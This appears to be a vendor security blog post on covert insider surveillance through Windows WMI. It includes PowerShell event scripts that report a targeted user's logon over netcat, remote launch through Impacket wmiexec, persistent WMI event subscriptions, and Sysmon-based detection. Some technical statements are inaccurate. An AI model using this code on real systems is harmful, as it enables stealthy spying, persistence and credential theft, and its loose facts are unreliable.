
Windows Management Instrumentation (WMI) is a subsystem of PowerShell that gives admins access to powerful system monitoring tools. Though this system has been designed to allow for fast, efficient system administration, it also has a spookier side: it can be abused by insiders as a tool to surveil other employees. This can be extremely useful in detecting and defeating insider threats.
In this article, we’ll look at what WMI is, what it is used for, and how you can use it to perform insider surveillance across your system. We’ve also written a more detailed guide on WMI events and insider espionage, which you can download for free.
Get the Free Pentesting Active
Directory Environments e-book
- WMI Architecture
- How to Run a WMI Query
- Lessons in WMI Eventing and Surveillance
- Troubleshooting WMI Surveillance
- Why Use Permanent Events for Surveillance?
- Permanent Events: Tips for IT Admins
- Can WMI Permanent Events Be Disabled?
- Discovering Event Threats with Sysmon and SIEM
- WMI FAQ
Quick Review: What is WMI and What is it Used For?
Let’s get more specific. With WMI, you can query for, say, all large Excel files found in a directory, and then get notified when a new file meeting a file size criteria of, say, 1 Mb is created. The Register-WmiEvent cmdlet does all this through one somewhat complex line of PowerShell.
Just as WMI can be used for good, it’s also possible to do some evil insider hacking. It doesn’t take that much technical knowledge, and you can imagine a Snowden-like employee turning WMI into an employee monitoring tool.
Perhaps our hypothetical insider knows — from say shoulder-surfing — that his colleague Lex occasionally downloads large Excel files containing social security and other account numbers of customers. Our stealthy insider could put together the following:
Register-WmiEvent -Query "SELECT * FROM __InstanceModificationEvent WITHIN 5 WHERE TargetInstance isa 'CIM_DataFile' and TargetInstance.FileSize > 2000000 and TargetInstance.Path = '\\Users\\lex\\Important' and targetInstance.Drive = 'C:’ and targetInstance.Extension =’xlsx’” -Action $action
The above code queries the CIM_DataFile object to obtain Excel file creation details in a specific directory and then fires a script block. Towards the end of this post, we’ll explore what that script block might look like for our insider scenario.
Windows Management Instrumentation Uses
Before we look in more detail at the way that WMI can be used for insider surveillance, it’s also worth pointing out that WMI has plenty of legitimate uses. The large-scale aim of the system is to consolidate the management of devices and applications across corporate networks, and so WMI can be used to do the following:
- Gather statuses of computers
- Configure computer settings (security, system properties, permissions, etc.)
- Run applications or execute code
- Turn on, or turn off, error logging
All of these functions are accessed via a combination of PowerShell and the WMI command-line interface (WMIC). As you can see, the uses of WMI are varied, and the system can be used to monitor and change a huge variety of settings across a computer network.
Windows Management Instrumentation Architecture

WMI is an integrated part of the Windows operating system, and since Windows 2000 it has come pre-installed with all Windows operating systems. WMI is built as a series of components:
- WMI service is the implementation in Windows of the WMI system. This is a process that runs with the display name “Windows Management Instrumentation”, and acts as an intermediary between WMI providers, the WMI repository, and managing applications. It runs automatically at startup.
- Managed objects are any logical or physical component or service that can be managed via WMI. This includes a vast array of components because essentially any parameter or object that can be accessed by other Windows tools – such as a performance monitor – can also be accessed by WMI.
- WMI providers are objects that monitor events and data from a specific object. There are many different types of WMI providers. Some are general, some are device-specific, and Windows comes with numerous built-in WMI providers.
- Classes are used by WMI providers to pass data to WMI services. They contain events and properties that allow for the actual capture and setting of data. WMI system classes are pre-defined and start with a double underscore.
- Methods are attached to particular classes, and allow actions to be performed based on data included in them: for instance, methods can be used to start and stop processes on remote machines. Methods can be accessed via a scripting application or via a network management application.
- The WMI repository is a database that stores all the static data that is related to WMI. Dynamic data is not stored here but is instead held and logged via a WMI provider class.
- CMI Object Manager is a system that sits in between a management application and WMI providers. It requests data from these providers and then returns it back to the requesting application.
- WMI API achieves this and provides a way for applications to access the WMI infrastructure that is device-independent.
- WMI Consumer is the entity that sends queries to objects via the Object Manager. Typically, a WMI consumer is either a monitoring application, such as PRTG Network Monitor, a management application, or a script, such as a PowerShell script.
How to Run a WMI Query
The most basic way to run a WMI query is run WMIC in the standard Windows command prompt. To return information on the CPU running on the local machine, we follow these steps:
- Open a command prompt
- Type WMIC to invoke the program, and hit enter
- This will give you the WMIC command prompt, wmic:root\cli>
- From here, you can run WMI queries. The most basic is to return information on the local CPU, which can be done with the following command:
WMIC CPU
- You will see the results in the command prompt
Essentially all of the commands we will discuss below work in this way, but WMI can return much more detailed information than we’ve seen from this single command, and it can do it for remote machines and applications as well.
Lessons In WMI Eventing and Surveillance
In this section, we’ll take a look at how to use WMI to run commands on remote machines, and how to use it to survey the activities taking place on them. Techniques like this can be used as part of a User Entity Behavior Analytics (UEBA) system to automatically monitor what is happening across your whole system, and check for insider threats indicated by suspicious behavior or anomalous events.
How to Use Impacket Wmiexec
There’s a lot more to WMI than its event-management capabilities. It can also launch processes and run commands on Windows boxes, either locally or remotely. For kicks you can try entering this command in your PowerShell session, wmic process call create ‘notepad.exe’, to bring up Microsoft’s legacy text editor. It uses WMI’s amazing wmic command-line tool. Neat, right?
If I added a “/Node:” option followed by the name of a remote Windows system, I could have launched Notepad on that machine, assuming I had appropriate permissions. Obviously, at a practical level, wmic is an incredible aide for sysadmins.
And before you start shouting into the browser, I know there are also equivalent PowerShell cmdlets, but I find the wmic syntax easier to remember.
Wouldn’t it be great if I could somehow wangle WMI to create a simple, stealthy pseudo-shell?

Thankfully, Impacket does just that. In my Amazon test environment, I used its awesome wmiexec to access WMI from my Linux VM. Wmiexec offers a workable pseudo-shell experience, where for each command entered on the client-side, it directly launches a separate shell on the target machine to run the command.
Both psexec and smbexec use — see my previous post — Windows Services to launch commands on the remote system. Smbexec is a little stealthier since it quickly creates and then deletes a service, whereas psexec leaves the telltale service around.

Wmiexec directly launches cmd.exe to run a command remotely. In the Event Viewer, you can spot the actual command it has crafted. Note: Noisy Windows Services avoided.
Anyway, Impacket’s wmiexec avoids Services altogether, instead of relying on WMI’s aforementioned power to directly start a process. Keep in mind that WMI is generally not the first place defenders investigate as a possible source for threats, whereas Services is usually a good starting point for looking for evidence of an attack. Well played, wmiexec!
Using WMI Events for User Surveillance
While I thought I was being clever in my own WMI experiments, it turns out the pen tester community has been there and done that! I urge you to read Matt Graeber’s fabulous 2015 BlackHat presentation on how attackers can turn WMI and its event triggering gadgetry into a hacking tool.
For my own scenario, I’m assuming a Snowden-like insider who has some tech knowledge, but not deep hacker wisdom and is in a position of trust. This person doesn’t need to know all of WMI’s capabilities, but enough to work out its remote capabilities and its power to trigger events.
Beside file objects, another interesting class of objects that can be examined with WMI is win32_LogOnSession. You query this underlying Windows object to find users who are currently logged on. And then use Register-WmiEvent’s action script block to trigger a PowerShell script when a new user logs on remotely. Got that? The attacker can be notified whenever a user that they’re stalking logs onto the targeted Windows machine.
Here’s what I cooked up:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" –Action $action
The next question is how to code the script block. The mythical insider in my scenario is interested in a specific user, Cruella. Our evil employee had OSINT on Cruella and planned to leverage that knowledge to crack her DCC credentials.
The script block should check who’s currently logged on and detect if Cruella has shown up. I came up with a few lines of PowerShell to do the job, but it’s not very efficient! I don’t take advantage of the event information passed into the script block — the new user. This turns out to be tricky to pull off for reasons I can’t get into at this point and may require more tech knowledge than our hypothetical insider has or wants to learn.

Instead, I just iterated through the list of users returned by gwmi Win32_Process — you should try running this cmdlet in your own PowerShell session — and match on “Cruella”.You can gaze upon the complete solution below:
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {

$names=gwmi Win32_Process|% { $_.GetOwner().User}
foreach ($user in $names){

    if ($user -eq "cruella") {

        echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80
    }
}


}
The sneaky point behind using Register-WmiEvent is to efficiently trigger on a new logon event rather than periodically polling the Win32_Process object, which is a noisy thing to do.
Keep in mind that our insider is laying low. She does have access to the remote system through psexec, smbexec, or the stealthiest alternative, wmiexec, but she doesn’t need to be prowling around on the victim’s system.
And that’s the advantage of using the WMI events. You can make your lateral move when you get the notification from Register-WmiEvent.
Integrating Netcat and WMI
How does the script then return this interesting news that Cruella has logged on to the targeted machine?
Those of you who spotted the use of Netcat commands above get extra credit. Netcat is a well-known and versatile communications tool — not necessarily considered malware — that pops reverse shells, or can simply send a message across the network. I went with the latter option.
The script above messages a Netcat in listen mode and displays “Cruella logged in”. Mission accomplished.
You can envision our rogue employee then dumping hashes using Impacket’s secretsdump, cracking Cruella’s DCC hash, and wmiexec-ing using her higher privileges to find more interesting data.
Troubleshooting WMI Surveillance
In this scenario, I wanted to remotely launch (using wmiexec) a payload that would alert when a particular user, Cruella, logs into the system. And then I could dump and crack her credentials. Anyway, this would be the stealthiest way to pull this off —both remote and fileless. The only problem, I thought at first, was the temporary nature of the WMI event.
So I needed to encase my obscenely long Register-WMIEvent (below) into a PowerShell command line with the –noexit option, ensuring that the PowerShell stayed around after the Register-Event runs, and thereby preserving the event.
Register-WMIEvent -Query "Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3" -Action {$names=gwmi Win32_Process|% { $_.GetOwner().User};foreach ($user in $names){if ($user -eq "cruella") {echo "cruella logged in"| C:\Users\lex\Documents\nc.exe 172.31.19.75 80}}}
As I started working this out, long sigh, I realized the necessity of “escaping” special characters such as $, “, and | and pass them as literals directly into PowerShell. More headaches: I eventually had to abandon using pipes because it seemed to cause parsing errors. Don’t ask. I eventually came up with this long, long one-liner :
$command="powershell -noexit -C Register-WMIEvent -Query ""Select TargetInstance From __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'win32_LogOnSession' AND TargetInstance.LogonType=3"" -Action {`$names = gwmi Win32_Process; `$users=@(); foreach (`$n in `$names) {`$users += `$n.GetOwner().User}; foreach (`$u in `$users) {if (`$u -eq ""cruella"") { C:\Users\lex\Documents\nc.exe 172.31.18.92 80 }}}


.\wmiexec.exe corp.acme/lex@172.31.46.115 "$command"
It looked promising and it seemed to execute correctly based on looking at the Windows Event log on the target system. However, on closer examination, it … didn’t work! I’m sure eventually — with enough espressos — I could wangle something together. Another option, though less stealthy and not file-less, is to use Impacket’s smbclient to transfer the actual script, and then run it on the target directly.

Unfortunately, my assumptions start breaking down at this point — that a somewhat savvy but not too sophisticated insider could easily exploit WMI’s temporary events for sneaky surveillance.
Why Use Permanent Events for Successful Surveillance?
The way that this should really be done, but would require more of a learning curve, is by using WMI’s permanent events. It’s a topic covered in Matt Graeber’s wonderful Black Hat presentation. WMI permanent events, though somewhat complicated, is a more effective way for insiders to conduct surveillance on their coworkers rather than using temporary events, and is a much better way to monitor for insider threats.
Permanent events, though they take a little longer to learn how to use, are the most effective way of implementing a rigorous monitoring system for large systems. They extend the capabilities that are available through WMI temporary events, and can also be used to alert you to more exotic forms of malicious behavior: for example, DNS tunneling or attempts to subvert your Zero Trust policies.
I spent an afternoon or three looking into permanent events and discovered that PowerShell has a special cmdlet that streamlines the process of creating the event filter, consumer, and filter-consumer WMI objects. As we all know, PowerShell gives admin awesome powers to make things easier. Unfortunately, this an example of where these powers can be used by the bad guys.
The insider creates a permanent event on the target system thereby relieving him of having to hang around in a shell session — the event stays forever or until its explicitly removed. You can read more about how to do this here, but it’s similar to what I was describing with a temporary event. Finally, they’d have to bind the event filter with the event consumer.
I agree: this starts looking like too much of a hike for an average employee turned insider menace. For kicks, I checked around on forums, and there are lots of people pulling their collective hairs out trying to get WMI permanent events to work. However, this technique is not outside the capabilities of a Snowden or other smart system admins that decide to become a threat.
Permanent Events: Tips for IT Admins
These methods are not meant to be a training ground for would-be hackers or disgruntled employees who want to strike back. The idea instead is to give IT staff a few insights into the hacker’s mind and get them to work out pen testing scenarios. With that in mind, here’s how to set up the WMI filter and consumer objects from Alexander Polce Leary:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{

EventNamespace = 'root/cimv2'
Name = “cruella”
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}


$command = "powershell.exe -Command {$names = gwmi Win32_Process; $users=@(); foreach ($n in $names) {$users += $n.GetOwner().User}; foreach ($u in $users) {if ($u -eq 'cruella') { C:\users\lex\Documents\nc.exe 172.31.45.240 10000}}}"


$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Consumer"
CommandLineTemplate = $Command

}
I’ll leave the PowerShell for binding the two, the filter and consumer, as a homework assignment.
In my own testing, I was able to get my permanent event working on the target system without too much hair-pulling. Keep in mind that this was quite difficult to do with WMI temporary events that only last as long as the PowerShell session.
By setting up a WMI permanent event to say, monitor someone logging in, the insider or hacker doesn’t have to stay around on the target system. An added bonus is that the permanent WMI event is also persistent: if the computer is rebooted the event triggers remain. This makes WMI permanent events a powerful and stealthy way to initiate an attack that doesn’t necessarily involve only monitoring. Keep in mind that WMI eventing is not an obvious first stop for security staff analyzing an attack.
For example, the event consumer PowerShell can act as a launcher by downloading — using DowloadString — malware held on a remote server. Matt Graeber’s superb Black Hat presentation has more on all the evil potential of WMI permanent events.
As a defender, how can you begin to deal with WMI events as a tool for hacking?

Fortunately, there is a way to list event filters, consumers, and binding objects with the Get-WmiObject (alias gwmi) cmdlet:

You list WMI permanent events with Get-WMIObject and setting the appropriate parameters. Note: no timestamp for when it was created.
And then if the permanent event filter (or consumer) appears suspicious, IT can disable it by deleting it with a PowerShell pipeline and the WMI-RemoveObject cmdlet:

Note: there isn’t any information about the time the event was created and the user doing the evil work. For that forensic information, you’ll need to dip into the Windows event logs. More on that below.
Can WMI Permanent Events Be Disabled?
At least IT has a way to quickly see the WMI permanent events that have been registered and then can start looking at the actual event scripts for signs of threats. Perhaps as a savvy IT security pro, you decide that not everyone needs WMI on their laptops and the best strategy for dealing with WMI permanent events is to disable WMI.
They can try stopping the Winmgmt service, which runs WMI. This turns out not to be easy. In my own testing, I was not able to affect this service —it automatically restarted itself.
But let’s say you succeed in stopping it. Windows administrative software is heavily dependent on WMI and will not work if Winmgmt isn’t available. There are warnings all over the web and in forums cautioning against this strategy of disabling WMI. I would listen to them: caveat WMI!
Discovering WMI Event Threats with Sysmon and SIEM
In short: you’ll have to accept WMI event threats as a fact of life. Thankfully, there are more effective ways to discover permanent events and other suspicious Windows event activities than using the aforementioned Powershell cmdlet.
There is Sysmon! I can’t go into all the details of this Windows freebie — downloadable here — in this post but it provides very useful forensic info within a single spot than having to look at separate Windows Event logs. Note: those with Windows 7 and beyond may not need Sysmon’s capabilities since the standard logging is better on these newer Windows systems.

In any case, Sysmon assigns event id 19 to the creation of a permanent WMI filter event (20 for the creation of a WMI consumer event and 21 for a WMI binding). If you browse into the Event Viewer, you can find the Sysmon event log under Microsoft->Windows->Sysmon.
You don’t want to manually access the Event Viewer, searching for WMI permanent events that could be the sign of hacking activity. Help is here!
Why not create a WMI permanent event filter to monitor the creation of — you guessed it —a WMI permanent event?
There’s a neat little project on GitHub that provides the code for doing just this. Here’s the code snippet for a WMI event filter for detecting the creation of … a WMI event filter:
$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/subscription'
Name = '_PersistenceEvent_'
Query = 'SELECT * FROM __InstanceCreationEvent WITHIN 5 Where TargetInstance ISA "__EventConsumer"'

QueryLanguage = 'WQL'
}
Obviously, SIEM comes into play here because the incriminating evidence is buried in logs. I think you can see where this is going. You’ll need a security monitoring solution that combines SIEM with other threat analysis for detection and mitigation of WMI permanent events.
Windows Management Instrumentation FAQ
Though the techniques above can be used to implement a surveillance system across your network, you might still have some unanswered questions about WMI. In this section, we’ll answer the most common queries.
Is WMI Deprecated?
WMI itself is not deprecated, but many people get confused on this point because WMIC is deprecated. PowerShell is now used to provide the functionality that WMIC used to provide.
What Ports Does WMI Use?
WMI uses TCP port 135 and a range of dynamic ports: 49152-65535 (RPC dynamic ports – Windows Vista, 2008 and above), TCP 1024-65535 (RPC dynamic ports – Windows NT4, Windows 2000, Windows 2003), or you can set up WMI to use a custom range of ports.
Does WMI use WimRM?
Not as standard, but you can use WMI to obtain data with scripts or applications that use the WinRM Scripting API or through the Winrm command-line tool. WinRM can leverage WMI to collect data about resources or to manage resources on a Windows-based operating system.
A Final Word
As we’ve seen, WMI provides admins with a powerful tool for monitoring remote processes and machines and can be utilized when building a EUMA to provide automatic alerts on suspicious user activity. This makes it a great tool for detecting and defeating insider threats, attempts to get around security policies, or simply to keep an eye on the way in which your systems are being used.
If you want to learn more about how to use WMI to perform insider surveillance, you can download our detailed guide here.
What should I do now?
Below are three ways you can continue your journey to reduce data risk at your company:
Schedule a demo with us to see Varonis in action. We'll personalize the session to your org's data security needs and answer any questions.
See a sample of our Data Risk Assessment and learn the risks that could be lingering in your environment. Varonis' DRA is completely free and offers a clear path to automated remediation.
Follow us on LinkedIn, YouTube, and X (Twitter) for bite-sized insights on all things data security, including DSPM, threat detection, AI security, and more.





-1.png)
